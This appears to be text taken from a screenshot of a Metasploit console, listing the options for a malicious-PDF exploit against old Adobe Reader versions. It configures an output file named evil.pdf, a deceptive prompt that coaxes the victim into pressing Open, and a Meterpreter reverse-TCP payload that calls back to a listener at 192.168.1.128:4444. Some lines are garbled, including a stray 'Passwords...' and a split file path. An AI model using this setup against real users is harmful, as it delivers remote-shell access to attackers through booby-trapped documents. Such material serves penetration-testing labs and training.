 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
EXENAME no The Name of payload exe.
FILENAME evil.pdf no The output filename.
INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-201 yes The Input PDF filename.
0-1240/template.pdf
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not no The message to display in the File: area
show this message again" box and press Open.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Passwords...
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)